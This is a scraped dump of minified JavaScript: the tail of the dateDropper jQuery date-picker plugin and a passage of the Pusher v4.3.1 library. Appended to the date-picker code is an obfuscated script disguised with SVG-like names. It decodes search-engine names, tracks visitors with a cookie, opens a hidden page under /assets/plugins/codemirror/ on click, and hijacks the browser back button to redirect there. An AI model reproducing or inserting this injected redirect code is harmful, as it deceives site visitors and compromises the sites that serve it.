September","Oktober","November","Dezember"]},weekdays:{"short":["S","M","D","M","D","F","S"],full:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"]}},nl:{name:"Nederlands",gregorian:!0,months:{"short":["jan","feb","maa","apr","mei","jun","jul","aug","sep","okt","nov","dec"],full:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"]},weekdays:{"short":["z","m","d","w","d","v","z"],full:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]}},pl:{name:"język polski",gregorian:!0,months:{"short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru"],full:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"]},weekdays:{"short":["n","p","w","ś","c","p","s"],full:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]}},pt:{name:"Português",gregorian:!0,months:{"short":["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],full:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"]},weekdays:{"short":["D","S","T","Q","Q","S","S"],full:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]}},si:{name:"Slovenščina",gregorian:!0,months:{"short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],full:["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"]},weekdays:{"short":["n","p","t","s","č","p","s"],full:["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"]}},uk:{name:"українська мова",gregorian:!0,months:{"short":["січень","лютий","березень","квітень","травень","червень","липень","серпень","вересень","жовтень","листопад","грудень"],full:["січень","лютий","березень","квітень","травень","червень","липень","серпень","вересень","жовтень","листопад","грудень"]},weekdays:{"short":["н","п","в","с","ч","п","с"],full:["неділя","понеділок","вівторок","середа","четвер","п'ятниця","субота"]}},ru:{name:"русский язык",gregorian:!0,months:{"short":["январь","февраль","март","апрель","май","июнь","июль","август","сентябрь","октябрь","ноябрь","декабрь"],full:["январь","февраль","март","апрель","май","июнь","июль","август","сентябрь","октябрь","ноябрь","декабрь"]},weekdays:{"short":["в","п","в","с","ч","п","с"],full:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"]}},tr:{name:"Türkçe",gregorian:!0,months:{"short":["Oca","Şub","Mar","Nis","May","Haz","Tem","Ağu","Eyl","Eki","Kas","Ara"],full:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"]},weekdays:{"short":["P","P","S","Ç","P","C","C"],full:["Pazar","Pazartesi","Sali","Çarşamba","Perşembe","Cuma","Cumartesi"]}},ko:{name:"조선말",gregorian:!0,months:{"short":["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],full:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"]},weekdays:{"short":["일","월","화","수","목","금","토"],full:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]}},fi:{name:"suomen kieli",gregorian:!0,months:{"short":["Tam","Hel","Maa","Huh","Tou","Kes","Hei","Elo","Syy","Lok","Mar","Jou"],full:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"]},weekdays:{"short":["S","M","T","K","T","P","L"],full:["Sunnuntai","Maanantai","Tiistai","Keskiviikko","Torstai","Perjantai","Lauantai"]}},vi:{name:"Tiếng việt",gregorian:!1,months:{"short":["Th.01","Th.02","Th.03","Th.04","Th.05","Th.06","Th.07","Th.08","Th.09","Th.10","Th.11","Th.12"],full:["Tháng 01","Tháng 02","Tháng 03","Tháng 04","Tháng 05","Tháng 06","Tháng 07","Tháng 08","Tháng 09","Tháng 10","Tháng 11","Tháng 12"]},weekdays:{"short":["CN","T2","T3","T4","T5","T6","T7"],full:["Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy"]}}},n={},r=null,l=!1,s=null,d=null,u=null,c=!1,k=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?!0:!1},p=function(){r&&n[r.id].fx&&!n[r.id].fxmobile&&(e(window).width()<480?r.element.removeClass("picker-fxs"):r.element.addClass("picker-fxs"))},m=function(){return n[r.id].jump>=n[r.id].key.y.max-n[r.id].key.y.min?!1:!0},g=function(){var e=A(w()),a=A(v());if(n[r.id].lock){if("from"==n[r.id].lock)return a>e?(Q(),r.element.addClass("picker-lkd"),!0):(r.element.removeClass("picker-lkd"),!1);if("to"==n[r.id].lock)return e>a?(Q(),r.element.addClass("picker-lkd"),!0):(r.element.removeClass("picker-lkd"),!1)}return n[r.id].disabledays?-1!=n[r.id].disabledays.indexOf(e)?(Q(),r.element.addClass("picker-lkd"),!0):(r.element.removeClass("picker-lkd"),!1):void 0},h=function(e){return e%1===0},f=function(e){var a=/(^\d{1,4}[\.|\\/|-]\d{1,2}[\.|\\/|-]\d{1,4})(\s*(?:0?[1-9]:[0-5]|1(?=[012])\d:[0-5])\d\s*[ap]m)?$/;return a.test(e)},y=function(e){return parseInt(n[r.id].key[e].current)},b=function(e){return parseInt(n[r.id].key[e].today)},v=function(){return b("m")+"/"+b("d")+"/"+b("y")},w=function(){return y("m")+"/"+y("d")+"/"+y("y")},T=function(e,a){for(var i=[],t=n[r.id].key[e],l=t.min;l<=t.max;l++)l%a==0&&i.push(l);return i},M=function(e,a){for(var i=a[0],t=Math.abs(e-i),n=0;n<a.length;n++){var r=Math.abs(e-a[n]);t>r&&(t=r,i=a[n])}return i},C=function(e,a){var i=n[r.id].key[e];return a>i.max?C(e,a-i.max+(i.min-1)):a<i.min?C(e,a+1+(i.max-i.min)):a},j=function(){return t[n[r.id].lang].gregorian?[1,2,3,4,5,6,0]:[0,1,2,3,4,5,6]},D=function(e){return z('ul.pick[data-k="'+e+'"]')},S=function(a,i){ul=D(a);var t=[];return ul.find("li").each(function(){t.push(e(this).attr("value"))}),"last"==i?t[t.length-1]:t[0]},z=function(e){return r?r.element.find(e):void 0},A=function(e){return Date.parse(e)/1e3},x=function(){n[r.id].large&&(r.element.toggleClass("picker-lg"),Y())},J=function(){z("ul.pick.pick-l").toggleClass("visible")},F=function(){if(!r.element.hasClass("picker-modal")){var e=r.input,a=e.offset().left+e.outerWidth()/2,i=e.offset().top+e.outerHeight();r.element.css({left:a,top:i})}},O=function(e){n[r.id].lang=Object.keys(t)[e],E(),G()},E=function(){var a=j();z(".pick-lg .pick-lg-h li").each(function(i){e(this).html(t[n[r.id].lang].weekdays.short[a[i]])}),z("ul.pick.pick-m li").each(function(){e(this).html(t[n[r.id].lang].months.short[e(this).attr("value")-1])})},N=function(){r.element.addClass("picker-focus")},L=function(){g()||(r.element.removeClass("picker-focus"),r.element.hasClass("picker-modal")&&e(".picker-modal-overlay").addClass("tohide"),r=null),l=!1},P=function(a){var l=D(a),o=n[r.id].key[a];for(n[r.id].key[a].current=o.today<o.min&&o.min||o.today,i=o.min;i<=o.max;i++){var s=i;"m"==a&&(s=t[n[r.id].lang].months.short[i-1]),"l"==a&&(s=t[Object.keys(t)[i]].name),s+="d"==a?"<span></span>":"",e("<li>",{value:i,html:s}).appendTo(l)}e("<div>",{"class":"pick-arw pick-arw-s1 pick-arw-l",html:e("<i>",{"class":"pick-i-l"})}).appendTo(l),e("<div>",{"class":"pick-arw pick-arw-s1 pick-arw-r",html:e("<i>",{"class":"pick-i-r"})}).appendTo(l),"y"==a&&(e("<div>",{"class":"pick-arw pick-arw-s2 pick-arw-l",html:e("<i>",{"class":"pick-i-l"})}).appendTo(l),e("<div>",{"class":"pick-arw pick-arw-s2 pick-arw-r",html:e("<i>",{"class":"pick-i-r"})}).appendTo(l)),K(a,y(a))},Y=function(){var a=0,i=z(".pick-lg-b");i.find("li").empty().removeClass("pick-n pick-b pick-a pick-v pick-lk pick-sl pick-h").attr("data-value","");var l=(new Date(w()),new Date(w())),o=new Date(w()),s=function(e){var a=e.getMonth(),i=e.getFullYear(),t=i%4==0&&(i%100!=0||i%400==0);return[31,t?29:28,31,30,31,30,31,31,30,31,30,31][a]};o.setMonth(o.getMonth()-1),l.setDate(1);var d=l.getDay()-1;0>d&&(d=6),t[n[r.id].lang].gregorian&&(d--,0>d&&(d=6));for(var u=s(o)-d;u<=s(o);u++)i.find("li").eq(a).html(u).addClass("pick-b pick-n pick-h"),a++;for(var u=1;u<=s(l);u++)i.find("li").eq(a).html(u).addClass("pick-n pick-v").attr("data-value",u),a++;if(i.find("li.pick-n").length<42)for(var c=42-i.find("li.pick-n").length,u=1;c>=u;u++)i.find("li").eq(a).html(u).addClass("pick-a pick-n pick-h"),a++;n[r.id].lock&&("from"===n[r.id].lock?y("y")<=b("y")&&(y("m")==b("m")?z('.pick-lg .pick-lg-b li.pick-v[data-value="'+b("d")+'"]').prevAll("li").addClass("pick-lk"):y("m")<b("m")?z(".pick-lg .pick-lg-b li").addClass("pick-lk"):y("m")>b("m")&&y("y")<b("y")&&z(".pick-lg .pick-lg-b li").addClass("pick-lk")):y("y")>=b("y")&&(y("m")==b("m")?z('.pick-lg .pick-lg-b li.pick-v[data-value="'+b("d")+'"]').nextAll("li").addClass("pick-lk"):y("m")>b("m")?z(".pick-lg .pick-lg-b li").addClass("pick-lk"):y("m")<b("m")&&y("y")>b("y")&&z(".pick-lg .pick-lg-b li").addClass("pick-lk"))),n[r.id].disabledays&&e.each(n[r.id].disabledays,function(e,a){if(a&&f(a)){var i=new Date(1e3*a);i.getMonth()+1==y("m")&&i.getFullYear()==y("y")&&z('.pick-lg .pick-lg-b li.pick-v[data-value="'+i.getDate()+'"]').addClass("pick-lk")}}),z(".pick-lg-b li.pick-v[data-value="+y("d")+"]").addClass("pick-sl")},H=function(){var a=y("m"),i=y("y"),l=i%4==0&&(i%100!=0||i%400==0);n[r.id].key.d.max=[31,l?29:28,31,30,31,30,31,31,30,31,30,31][a-1],y("d")>n[r.id].key.d.max&&(n[r.id].key.d.current=n[r.id].key.d.max,K("d",y("d"))),z(".pick-d li").removeClass("pick-wke").each(function(){var l=new Date(a+"/"+e(this).attr("value")+"/"+i).getDay();e(this).find("span").html(t[n[r.id].lang].weekdays.full[l]),(0==l||6==l)&&e(this).addClass("pick-wke")}),r.element.hasClass("picker-lg")&&(z(".pick-lg-b li").removeClass("pick-wke"),z(".pick-lg-b li.pick-v").each(function(){var t=new Date(a+"/"+e(this).attr("data-value")+"/"+i).getDay();(0==t||6==t)&&e(this).addClass("pick-wke")}))},G=function(){r.element.hasClass("picker-lg")&&Y(),H(),q()},K=function(e,a){var i=D(e);if(i.find("li").removeClass("pick-sl pick-bfr pick-afr"),a==S(e,"last")){var t=i.find('li[value="'+S(e,"first")+'"]');t.clone().insertAfter(i.find("li[value="+a+"]")),t.remove()}if(a==S(e,"first")){var t=i.find('li[value="'+S(e,"last")+'"]');t.clone().insertBefore(i.find("li[value="+a+"]")),t.remove()}i.find("li[value="+a+"]").addClass("pick-sl"),i.find("li.pick-sl").nextAll("li").addClass("pick-afr"),i.find("li.pick-sl").prevAll("li").addClass("pick-bfr")},V=function(e,a){var i=n[r.id].key[e];a>i.max&&("d"==e&&I("m","right"),"m"==e&&I("y","right"),a=i.min),a<i.min&&("d"==e&&I("m","left"),"m"==e&&I("y","left"),a=i.max),n[r.id].key[e].current=a,K(e,a)},I=function(e,a){var i=y(e);"right"==a?i++:i--,V(e,i)},Q=function(){r.element.addClass("picker-rmbl")},W=function(e){return 10>e?"0"+e:e},B=function(e){var a=["th","st","nd","rd"],i=e%100;return e+(a[(i-20)%10]||a[i]||a[0])},q=function(){if(!g()&&l){var e=y("d"),a=y("m"),i=y("y"),o=new Date(a+"/"+e+"/"+i).getDay(),s=n[r.id].format.replace(/\b(d)\b/g,W(e)).replace(/\b(m)\b/g,W(a)).replace(/\b(S)\b/g,B(e)).replace(/\b(Y)\b/g,i).replace(/\b(U)\b/g,A(w())).replace(/\b(D)\b/g,t[n[r.id].lang].weekdays.short[o]).replace(/\b(l)\b/g,t[n[r.id].lang].weekdays.full[o]).replace(/\b(F)\b/g,t[n[r.id].lang].months.full[a-1]).replace(/\b(M)\b/g,t[n[r.id].lang].months.short[a-1]).replace(/\b(n)\b/g,a).replace(/\b(j)\b/g,e);r.input.val(s).change(),l=!1}};if(k())var U={i:"touchstart",m:"touchmove",e:"touchend"};else var U={i:"mousedown",m:"mousemove",e:"mouseup"};var X="div.datedropper.picker-focus";e(document).on("click",function(e){r&&(r.input.is(e.target)||r.element.is(e.target)||0!==r.element.has(e.target).length||(L(),s=null))}).on(a.a,X+".picker-rmbl",function(){r.element.hasClass("picker-rmbl")&&e(this).removeClass("picker-rmbl")}).on(a.t,".picker-modal-overlay",function(){e(this).remove()}).on(U.i,X+" .pick-lg li.pick-v",function(){z(".pick-lg-b li").removeClass("pick-sl"),e(this).addClass("pick-sl"),n[r.id].key.d.current=e(this).attr("data-value"),K("d",e(this).attr("data-value")),l=!0}).on("click",X+" .pick-btn-sz",function(){x()}).on("click",X+" .pick-btn-lng",function(){J()}).on(U.i,X+" .pick-arw.pick-arw-s2",function(a){a.preventDefault(),s=null;var i,t=(e(this).closest("ul").data("k"),n[r.id].jump);i=e(this).hasClass("pick-arw-r")?y("y")+t:y("y")-t;var o=T("y",t);i>o[o.length-1]&&(i=o[0]),i<o[0]&&(i=o[o.length-1]),n[r.id].key.y.current=i,K("y",y("y")),l=!0}).on(U.i,X+" .pick-arw.pick-arw-s1",function(a){a.preventDefault(),s=null;var i=e(this).closest("ul").data("k");e(this).hasClass("pick-arw-r")?I(i,"right"):I(i,"left"),l=!0}).on(U.i,X+" ul.pick.pick-y li",function(){c=!0}).on(U.e,X+" ul.pick.pick-y li",function(){if(c&&m()){e(this).closest("ul").toggleClass("pick-jump");var a=M(y("y"),T("y",n[r.id].jump));n[r.id].key.y.current=a,K("y",y("y")),c=!1}}).on(U.i,X+" ul.pick.pick-d li",function(){c=!0}).on(U.e,X+" ul.pick.pick-d li",function(){c&&(x(),c=!1)}).on(U.i,X+" ul.pick.pick-l li",function(){c=!0}).on(U.e,X+" ul.pick.pick-l li",function(){c&&(J(),O(e(this).val()),c=!1)}).on(U.i,X+" ul.pick",function(a){if(s=e(this)){var i=s.data("k");d=k()?a.originalEvent.touches[0].pageY:a.pageY,u=y(i)}}).on(U.m,function(e){if(c=!1,s){e.preventDefault();var a=s.data("k");o=k()?e.originalEvent.touches[0].pageY:e.pageY,o=d-o,o=Math.round(.026*o),i=u+o;var t=C(a,i);t!=n[r.id].key[a].current&&V(a,t),l=!0}}).on(U.e,function(){s&&(s=null,d=null,u=null),r&&G()}).on(U.i,X+" .pick-submit",function(){L()}),e(window).resize(function(){r&&(F(),p())}),e.fn.dateDropper=function(){return e(this).each(function(){if(e(this).is("input")&&!e(this).hasClass("picker-input")){var a=e(this),i="datedropper-"+Object.keys(n).length;a.attr("data-id",i).addClass("picker-input").prop({type:"text",readonly:!0});var o=a.data("default-date")&&f(a.data("default-date"))?a.data("default-date"):null,s=a.data("disabled-days")?a.data("disabled-days").split(","):null,d=a.data("format")||"m/d/Y",u=a.data("fx")===!1?a.data("fx"):!0,c=a.data("fx")===!1?"":"picker-fxs",k=a.data("fx-mobile")===!1?a.data("fx-mobile"):!0,p=a.data("init-set")===!1?!1:!0,m=a.data("lang")&&a.data("lang")in t?a.data("lang"):"en",g=a.data("large-mode")===!0?!0:!1,y=a.data("large-default")===!0&&g===!0?"picker-lg":"",b="from"==a.data("lock")||"to"==a.data("lock")?a.data("lock"):!1,v=a.data("jump")&&h(a.data("jump"))?a.data("jump"):10,w=a.data("max-year")&&h(a.data("max-year"))?a.data("max-year"):(new Date).getFullYear(),T=a.data("min-year")&&h(a.data("min-year"))?a.data("min-year"):1970,M=a.data("modal")===!0?"picker-modal":"",C=a.data("theme")||"primary",D=a.data("translate-mode")===!0?!0:!1;if(s&&e.each(s,function(e,a){a&&f(a)&&(s[e]=A(a))}),n[i]={disabledays:s,format:d,fx:u,fxmobile:k,lang:m,large:g,lock:b,jump:v,key:{m:{min:1,max:12,current:1,today:(new Date).getMonth()+1},d:{min:1,max:31,current:1,today:(new Date).getDate()},y:{min:T,max:w,current:T,today:(new Date).getFullYear()},l:{min:0,max:Object.keys(t).length-1,current:0,today:0}},translate:D},o){var S=/\d+/g,x=o,J=x.match(S);e.each(J,function(e,a){J[e]=parseInt(a)}),n[i].key.m.today=J[0]&&J[0]<=12?J[0]:n[i].key.m.today,n[i].key.d.today=J[1]&&J[1]<=31?J[1]:n[i].key.d.today,n[i].key.y.today=J[2]?J[2]:n[i].key.y.today,n[i].key.y.today>n[i].key.y.max&&(n[i].key.y.max=n[i].key.y.today),n[i].key.y.today<n[i].key.y.min&&(n[i].key.y.min=n[i].key.y.today)}e("<div>",{"class":"datedropper "+M+" "+C+" "+c+" "+y,id:i,html:e("<div>",{"class":"picker"})}).appendTo("body"),r={id:i,input:a,element:e("#"+i)};for(var F in n[i].key)e("<ul>",{"class":"pick pick-"+F,"data-k":F}).appendTo(z(".picker")),P(F);if(n[i].large){e("<div>",{"class":"pick-lg"}).insertBefore(z(".pick-d")),e('<ul class="pick-lg-h"></ul><ul class="pick-lg-b"></ul>').appendTo(z(".pick-lg"));for(var O=j(),E=0;7>E;E++)e("<li>",{html:t[n[r.id].lang].weekdays.short[O[E]]}).appendTo(z(".pick-lg .pick-lg-h"));for(var E=0;42>E;E++)e("<li>").appendTo(z(".pick-lg .pick-lg-b"))}e("<div>",{"class":"pick-btns"}).appendTo(z(".picker")),e("<div>",{"class":"pick-submit"}).appendTo(z(".pick-btns")),n[r.id].translate&&e("<div>",{"class":"pick-btn pick-btn-lng"}).appendTo(z(".pick-btns")),n[r.id].large&&e("<div>",{"class":"pick-btn pick-btn-sz"}).appendTo(z(".pick-btns")),("Y"==d||"m"==d)&&(z(".pick-d,.pick-btn-sz").hide(),r.element.addClass("picker-tiny"),"Y"==d&&z(".pick-m,.pick-btn-lng").hide(),"m"==d&&z(".pick-y").hide()),p&&(l=!0,q()),r=null}}).focus(function(a){a.preventDefault(),e(this).blur(),r&&L(),r={id:e(this).data("id"),input:e(this),element:e("#"+e(this).data("id"))},p(),F(),G(),N(),r.element.hasClass("picker-modal")&&e("body").append('<div class="picker-modal-overlay"></div>')})}}(jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","plugins","codemirror","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://js.pusher.com/4.3/pusher.min.js
body_size: 34949
content:
/*!
 * Pusher JavaScript Library v4.3.1
 * https://pusher.com/
 *
 * Copyright 2017, Pusher
 * Released under the MIT licence.
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Pusher=e():t.Pusher=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";var r=n(1);t.exports=r.default},function(t,e,n){"use strict";function r(t){if(null===t||void 0===t)throw"You must pass your app key when you instantiate Pusher."}var i=n(2),o=n(9),s=n(24),a=n(39),u=n(40),c=n(41),h=n(12),f=n(5),l=n(71),p=n(8),d=n(43),y=n(14),g=function(){function t(e,n){var h=this;if(r(e),n=n||{},!n.cluster&&!n.wsHost&&!n.httpHost){var g=y.default.buildLogSuffix("javascriptQuickStart");p.default.warn("You should always specify a cluster when connecting. "+g)}this.key=e,this.config=o.extend(l.getGlobalConfig(),n.cluster?l.getClusterConfig(n.cluster):{},n),this.channels=d.default.createChannels(),this.global_emitter=new s.default,this.sessionID=Math.floor(1e9*Math.random()),this.timeline=new a.default(this.key,this.sessionID,{cluster:this.config.cluster,features:t.getClientFeatures(),params:this.config.timelineParams||{},limit:50,level:u.default.INFO,version:f.default.VERSION}),this.config.disableStats||(this.timelineSender=d.default.createTimelineSender(this.timeline,{host:this.config.statsHost,path:"/timeline/v2/"+i.default.TimelineTransport.name}));var v=function(t){var e=o.extend({},h.config,t);return c.build(i.default.getDefaultStrategy(e),e)};this.connection=d.default.createConnectionManager(this.key,o.extend({getStrategy:v,timeline:this.timeline,activityTimeout:this.config.activity_timeout,pongTimeout:this.config.pong_timeout,unavailableTimeout:this.config.unavailable_timeout},this.config,{useTLS:this.shouldUseTLS()})),this.connection.bind("connected",function(){h.subscribeAll(),h.timelineSender&&h.timelineSender.send(h.connection.isUsingTLS())}),this.connection.bind("message",function(t){var e=0===t.event.indexOf("pusher_internal:");if(t.channel){var n=h.channel(t.channel);n&&n.handleEvent(t.event,t.data)}e||h.global_emitter.emit(t.event,t.data)}),this.connection.bind("connecting",function(){h.channels.disconnect()}),this.connection.bind("disconnected",function(){h.channels.disconnect()}),this.connection.bind("error",function(t){p.default.warn("Error",t)}),t.instances.push(this),this.timeline.info({instances:t.instances.length}),t.isReady&&this.connect()}return t.ready=function(){t.isReady=!0;for(var e=0,n=t.instances.length;e<n;e++)t.instances[e].connect()},t.log=function(e){t.logToConsole&&window.console&&window.console.log&&window.console.log(e)},t.getClientFeatures=function(){return o.keys(o.filterObject({ws:i.default.Transports.ws},function(t){return t.isSupported({})}))},t.prototype.channel=function(t){return this.channels.find(t)},t.prototype.allChannels=function(){return this.channels.all()},t.prototype.connect=function(){if(this.connection.connect(),this.timelineSender&&!this.timelineSenderTimer){var t=this.connection.isUsingTLS(),e=this.timelineSender;this.timelineSenderTimer=new h.PeriodicTimer(6e4,function(){e.send(t)})}},t.prototype.disconnect=function(){this.connection.disconnect(),this.timelineSenderTimer&&(this.timelineSenderTimer.ensureAborted(),this.timelineSenderTimer=null)},t.prototype.bind=function(t,e,n){return this.global_emitter.bind(t,e,n),this},t.prototype.unbind=function(t,e,n){return this.global_emitter.unbind(t,e,n),this},t.prototype.bind_global=function(t){return this.global_emitter.bind_global(t),this},t.prototype.unbind_global=function(t){return this.global_emitter.unbind_global(t),this},t.prototype.unbind_all=function(t){return this.global_emitter.unbind_all(),this},t.prototype.subscribeAll=function(){var t;for(t in this.channels.channels)this.channels.channels.hasOwnProperty(t)&&this.subscribe(t)},t.prototype.subscribe=function(t){var e=this.channels.add(t,this);return e.subscriptionPending&&e.subscriptionCancelled?e.reinstateSubscription():e.subscriptionPending||"connected"!==this.connection.state||e.subscribe(),e},t.prototype.unsubscribe=function(t){var e=this.channels.find(t);e&&e.subscriptionPending?e.cancelSubscription():(e=this.channels.remove(t),e&&"connected"===this.connection.state&&e.unsubscribe())},t.prototype.send_event=function(t,e,n){return this.connection.send_event(t,e,n)},t.prototype.shouldUseTLS=function(){return"https:"===i.default.getProtocol()||(this.config.forceTLS===!0||Boolean(this.config.encrypted))},t.instances=[],t.isReady=!1,t.logToConsole=!1,t.Runtime=i.default,t.ScriptReceivers=i.default.ScriptReceivers,t.DependenciesReceivers=i.default.DependenciesReceivers,t.auth_callbacks=i.default.auth_callbacks,t}();e.__esModule=!0,e.default=g,i.default.setup(g)},function(t,e,n){"use strict";var r=n(3),i=n(7),o=n(15),s=n(16),a=n(17),u=n(4),c=n(18),h=n(19),f=n(26),l=n(27),p=n(28),d=n(29),y={nextAuthCallbackID:1,auth_callbacks:{},ScriptReceivers:u.ScriptReceivers,DependenciesReceivers:r.DependenciesReceivers,getDefaultStrategy:l.default,Transports:h.default,transportConnectionInitializer:p.default,HTTPFactory:d.default,TimelineTransport:c.default,getXHRAPI:function(){return window.XMLHttpRequest},getWebSocketAPI:function(){return window.WebSocket||window.MozWebSocket},setup:function(t){var e=this;window.Pusher=t;var n=function(){e.onDocumentBody(t.ready)};window.JSON?n():r.Dependencies.load("json2",{},n)},getDocument:function(){return document},getProtocol:function(){return this.getDocument().location.protocol},getAuthorizers:function(){return{ajax:i.default,jsonp:o.default}},onDocumentBody:function(t){var e=this;document.body?t():setTimeout(function(){e.onDocumentBody(t)},0)},createJSONPRequest:function(t,e){return new a.default(t,e)},createScriptRequest:function(t){return new s.default(t)},getLocalStorage:function(){try{return window.localStorage}catch(t){return}},createXHR:function(){return this.getXHRAPI()?this.createXMLHttpRequest():this.createMicrosoftXHR()},createXMLHttpRequest:function(){var t=this.getXHRAPI();return new t},createMicrosoftXHR:function(){return new ActiveXObject("Microsoft.XMLHTTP")},getNetwork:function(){return f.Network},createWebSocket:function(t){var e=this.getWebSocketAPI();return new e(t)},createSocketRequest:function(t,e){if(this.isXHRSupported())return this.HTTPFactory.createXHR(t,e);if(this.isXDRSupported(0===e.indexOf("https:")))return this.HTTPFactory.createXDR(t,e);throw"Cross-origin HTTP requests are not supported"},isXHRSupported:function(){var t=this.getXHRAPI();return Boolean(t)&&void 0!==(new t).withCredentials},isXDRSupported:function(t){var e=t?"https:":"http:",n=this.getProtocol();return Boolean(window.XDomainRequest)&&n===e},addUnloadListener:function(t){void 0!==window.addEventListener?window.addEventListener("unload",t,!1):void 0!==window.attachEvent&&window.attachEvent("onunload",t)},removeUnloadListener:function(t){void 0!==window.addEventListener?window.removeEventListener("unload",t,!1):void 0!==window.detachEvent&&window.detachEvent("onunload",t)}};e.__esModule=!0,e.default=y},function(t,e,n){"use strict";var r=n(4),i=n(5),o=n(6);e.DependenciesReceivers=new r.ScriptReceiverFactory("_pusher_dependencies","Pusher.DependenciesReceivers"),e.Dependencies=new o.default({cdn_http:i.default.cdn_http,cdn_https:i.default.cdn_https,version:i.default.VERSION,suffix:i.default.dependency_suffix,receivers:e.DependenciesReceivers})},function(t,e){"use strict";var n=function(){function t(t,e){this.lastId=0,this.prefix=t,this.name=e}return t.prototype.create=function(t){this.lastId++;var e=this.lastId,n=this.prefix+e,r=this.name+"["+e+"]",i=!1,o=function(){i||(t.apply(null,arguments),i=!0)};return this[e]=o,{number:e,id:n,name:r,callback:o}},t.prototype.remove=function(t){delete this[t.number]},t}();e.ScriptReceiverFactory=n,e.ScriptReceivers=new n("_pusher_script_","Pusher.ScriptReceivers")},function(t,e){"use strict";var n={VERSION:"4.3.1",PROTOCOL:7,host:"ws.pusherapp.com",ws_port:80,wss_port:443,ws_path:"",sockjs_host:"sockjs.pusher.com",sockjs_http_port:80,sockjs_https_port:443,sockjs_path:"/pusher",stats_host:"stats.pusher.com",channel_auth_endpoint:"/pusher/auth",channel_auth_transport:"ajax",activity_timeout:12e4,pong_timeout:3e4,unavailable_timeout:1e4,cdn_http:"http://js.pusher.com",cdn_https:"https://js.pusher.com",dependency_suffix:".min"};e.__esModule=!0,e.default=n},function(t,e,n){"use strict";var r=n(4),i=n(2),o=function(){function t(t){this.options=t,this.receivers=t.receivers||r.ScriptReceivers,this.loading={}}return t.prototype.load=function(t,e,n){var r=this;if(r.loading[t]&&r.loading[t].length>0)r.loading[t].push(n);else{r.loading[t]=[n];var o=i.default.createScriptRequest(r.getPath(t,e)),s=r.receivers.create(function(e){if(r.receivers.remove(s),r.loading[t]){var n=r.loading[t];delete r.loading[t];for(var i=function(t){t||o.cleanup()},a=0;a<n.length;a++)n[a](e,i)}});o.send(s)}},t.prototype.getRoot=function(t){var e,n=i.default.getDocument().location.protocol;return e=t&&t.useTLS||"https:"===n?this.options.cdn_https:this.options.cdn_http,e.replace(/\/*$/,"")+"/"+this.options.version},t.prototype.getPath=function(t,e){return this.getRoot(e)+"/"+t+this.options.suffix+".js"},t}();e.__esModule=!0,e.default=o},function(t,e,n){"use strict";var r=n(8),i=n(2),o=n(14),s=function(t,e,n){var 